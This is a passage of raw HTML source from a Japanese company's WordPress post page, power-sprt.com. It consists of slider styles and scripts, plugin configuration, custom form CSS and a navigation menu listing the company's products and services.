div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-4 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-4 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-4 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-4 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-4 .n-uc-MEoOfszDUnSH{padding:10px 10px 10px 10px}div#n2-ss-4 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-4 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-4 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-4 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-4 .n2-ss-slide-limiter{max-width:480px;}div#n2-ss-4 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-4 .nextend-arrow img{width: 16px}}</style>
<style data-related="n2-ss-5">div#n2-ss-5 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-5 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-5:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-5 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-5 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-5 .n2-ss-slide-backgrounds,div#n2-ss-5 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-5 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-5 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-5 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-5 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-5.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-5 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-5 .n2-ss-slide{perspective:1500px;}div#n2-ss-5 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-5 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-5 .nextend-arrow img{position:relative;display:block;}div#n2-ss-5 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-5 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-5 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-5 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-5 .nextend-arrow-animated > div{position:relative;}div#n2-ss-5 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-5 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-5 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(100%);}div#n2-ss-5 .nextend-arrow-animated-vertical > div{transition:all 0.4s;transform:none;}div#n2-ss-5 .nextend-arrow-animated-vertical .n2-active{left:0;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical .n2-active{top:100%;}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical .n2-active{bottom:100%;}div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-previous.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(-100%);}div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:HOVER > div,div#n2-ss-5 .nextend-arrow-next.nextend-arrow-animated-vertical:FOCUS > div{transform:translateY(100%);}div#n2-ss-5 .n2-ss-slide-limiter{max-width:421px;}div#n2-ss-5 .n-uc-I1OTjgn8oHDg{padding:10px 10px 10px 10px}div#n2-ss-5 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-5 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-5 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-5 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-5 .nextend-arrow img{width: 16px}}</style>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="//power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=5b52c66b" defer async></script>
<script src="//power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=5b52c66b" defer async></script>
<script src="//power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=5b52c66b" defer async></script>
<script src="//power-sprt.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=5b52c66b" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-4',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1900,"slideOuterHeight":600,"sliderWidth":1900,"sliderHeight":600,"slideWidth":1900,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1900,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":221,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":101,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":4000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-5',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":421,"slideOuterHeight":601,"sliderWidth":421,"sliderHeight":601,"slideWidth":421,"slideHeight":601},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":421,"height":601,"max":3000,"min":421},"tabletPortrait":{"width":421,"height":601,"customHeight":false,"max":1199,"min":421},"mobilePortrait":{"width":320,"height":456,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script><script type="text/javascript" src="http://power-sprt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://power-sprt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"http://power-sprt.com/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://power-sprt.com/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"http://power-sprt.com/wp-content/plugins/","pluginurl":"http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.15"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://power-sprt.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.15" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://power-sprt.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.33.0" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="http://power-sprt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://power-sprt.com/wp-json/wp/v2/posts/1219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://power-sprt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://power-sprt.com/2023/05/18/5-30-%e3%83%89%e3%82%b3%e3%83%a2%e3%82%b7%e3%83%a7%e3%83%83%e3%83%97-%e5%a6%99%e5%85%b8%e5%ba%97%e6%a7%98%e3%81%ab%e3%81%a6%e6%af%9b%e7%b4%b0%e8%a1%80%e7%ae%a1%e8%a6%b3%e5%af%9f%e4%bd%93%e9%a8%93/" />
<link rel='shortlink' href='http://power-sprt.com/?p=1219' />
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f0f8ff; }
</style>
			<style type="text/css" id="wp-custom-css">
			

/*会社案内カスタマイズ*/
table.CF8_table{
	width:100%;
	margin:0 auto;
	border: 3px solid #e5e5e5;
background: #ffffff;/*オレンジ*/
}

table.CF8_table tr{


}

.single .entry-content table.CF8_table,
.page .entry-content table.CF8_table{
	display:table;
}

/*入力欄*/
.CF7_table input, .CF8_table textarea {
	border: 1px solid #d8d8d8;
}

.CF_table ::placeholder {
	color:#797979;
}

/*「必須」文字*/
.CF8_req{
	font-size:1.1em;
	padding: 5px;
	
	color: #fff;
	border-radius: 3px;
	text-align:left;

}

/*「任意」文字*/
.CF7_unreq{
	font-size:1.5em;
	padding: 5px;
	background: #bdbdbd;/*グレー*/
	color: #fff;
	border-radius: 3px;

}

/* タイトル列 */
@media screen and (min-width: 768px){
	.CF8_table th{
	width:30%;/*横幅*/
	font-size:1em;
	padding: 5px;
	background: #0693E3;/*グレー*/
	}
}

/* レスポンシブ */
@media screen and (max-width: 768px){
	
	.douga {

    width:100%;
}
	
	table.CF7_table{
	width:95%;
	}
	.CF7_table tr, .CF7_table td, .CF7_table th{
	display: block;
	width: 100%;
	line-height:2.5em;
	}
	.CF7_table th{
	background-color:#ebedf5;
	
	}
		.CF8_table th{

	padding: 5px;
	background: #0693E3;/*グレー*/
	}

	.iframe-wrap {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
  overflow:auto; 
  -webkit-overflow-scrolling:touch;
  border:2px solid #ccc; 
	
}
.iframe-wrap iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
	
    border:none;
    display:block;
}

	
}

.btn{
	text-align:center;
	margin-top:20px;
	margin:0 auto;
}


/* 「送信する」ボタン */
.wpcf7 input.wpcf7-submit {
	background-color:#f79034;/* オレンジ*/
	border:0;
	color:#fff;
	font-size:1.2em;
	font-weight:bold;
	margin:0 auto;
}

.CF7_btn{
	text-align:center;
	margin-top:20px;
}

.wpcf7-spinner{
	width:0;
	margin:0;
}
/*ContactForm7カスタマイズ*/
table.CF7_table{
	width:80%;
	margin:0 auto;
	border: 3px solid #e5e5e5;
}

table.CF7_table tr{
	border-top: 1px solid #e5e5e5;
}

.single .entry-content table.CF7_table,
.page .entry-content table.CF7_table{
	display:table;
}

/*入力欄*/
.CF7_table input, .CF7_table textarea {
	border: 1px solid #d8d8d8;
}

.CF7_table ::placeholder {
	color:#797979;
}

/*「必須」文字*/
.CF7_req{
	font-size:.9em;
	padding: 5px;
	background: #f79034;/*オレンジ*/
	color: #fff;
	border-radius: 3px;
	margin-right:1em;
}

/*「任意」文字*/
.CF7_unreq{
	font-size:.9em;
	padding: 5px;
	background: #bdbdbd;/*グレー*/
	color: #fff;
	border-radius: 3px;
	margin-right:1em;
}

/* タイトル列 */
@media screen and (min-width: 768px){
	.CF7_table th{
	width:30%;/*横幅*/
	background-color:#ebedf5;/*ブルーグレー*/
	}
	
}




/* 「送信する」ボタン */
.wpcf7 input.wpcf7-submit {
	background-color:#f79034;/* オレンジ*/
	border:0;
	color:#fff;
	font-size:1.2em;
	font-weight:bold;
	margin:0 auto;
}

.CF7_btn{
	text-align:center;
	margin-top:20px;
}

.wpcf7-spinner{
	width:0;
	margin:0;
}
/* パソコンで見たときは"pc"のclassがついた画像が表示される */
.pc { display: block !important; }
.sp { display: none !important; }
/* スマートフォンで見たときは"sp"のclassがついた画像が表示される */
@media only screen and (max-width: 750px) {
.pc { display: none !important; }
.sp { display: block !important; }

	
}

.copyright{
	text-align:center;
	margin-top:20px;
}

.lif-mein{
	background-color:#fff;

	margin:20px;
}

.iframe-wrap {
  position: relative;
  width: 100%;
  padding-top: 56.25%;
  overflow:auto; 
  -webkit-overflow-scrolling:touch;
  border:2px solid #ccc; 
}
.iframe-wrap iframe {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    border:none;
    display:block;
}
.iframe-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.iframe-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}		</style>
			
	
	
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-1219 single-format-standard custom-background wp-embed-responsive wp-theme-lightning sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css elementor-default elementor-kit-1559">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>

<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="http://power-sprt.com/">
			<span><img src="http://power-sprt.com/wp-content/uploads/2022/10/header-logo.png" alt="株式会社パワーサポート" /></span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-%e3%83%98%e3%83%83%e3%83%80%e3%83%bc%e3%83%8a%e3%83%93" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://power-sprt.com/"><strong class="global-nav-name">TOPページ</strong></a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.com/live/"><strong class="global-nav-name">光触媒LIVE事業</strong></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong class="global-nav-name">取扱い商材</strong></a>
<ul class="sub-menu">
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/suiso/">ドクター水素ボトル</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/mughen/">ミネラルウォーター　無限水</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/lifesoup/">ライフスープ</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/ochi/">お茶関連</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/794-2/">メール送信システム</a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/sukimani/">スキマバイト「LINEスキマニ」</a></li>
	<li id="menu-item-2841" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/totto/">トットパーフェクトフィルター</a></li>
	<li id="menu-item-3012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/imachika-ai/">imachika AIマーケティング</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><strong class="global-nav-name">国際サポート</strong></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/yu/">企業誘致</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/%e6%b5%b7%e5%a4%96%e3%82%b5%e3%83%9d%e3%83%bc%e3%83%88/">海外サポート</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="http://www.hawtrade.com/?tnm=power">中国タオバオ・天猫購入代行</a></li>
</ul>
</li>
<li id="menu-item-2486" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://search.rakuten.co.jp/search/mall/?image.x=50&amp;su=power-sprt&amp;image.y=19&amp;sv=6&amp;e=1&amp;f=A&amp;sn=%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88%E6%A5%BD%E5%A4%A9%E5%B8%82%E5%A0%B4%E5%BA%97%E3%80%80%E2%80%BB%E6%A0%AA%E5%BC%8F%E4%BC%9A%E7%A4%BE%E3%83%91%E3%83%AF%E3%83%BC%E3%82%B5%E3%83%9D%E3%83%BC%E3%83%88&amp;vc=1&amp;sid=393733"><strong class="global-nav-name">パワーサポート楽天市場店</strong></a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.imachika.com/store/67c823be23679c33348e4cfa"><strong class="global-nav-name">いまチカサブサイト</strong></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://power-sprt.com/staff/"><strong class="global-nav-name">人材事業</strong></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/company/"><strong class="global-nav-name">会社案内</strong></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://power-sprt.com/otoiawase/"><strong class="global-nav-name">お問い合わせ</strong></a></li>
</ul></nav>	</div>
	</header>

<div class="pc">
				<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="4"><div id="n2-ss-4-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-4" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/05/ima30.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/03/0015jpg.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2025/04/t002.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/06/min01.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="42" data-y="48" data-alt="" data-title="" style="--ss-o-pos-x:42%;--ss-o-pos-y:48%"><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/01-1-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2022/10/2.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/02.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//power-sprt.com/wp-content/uploads/2023/01/05.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" 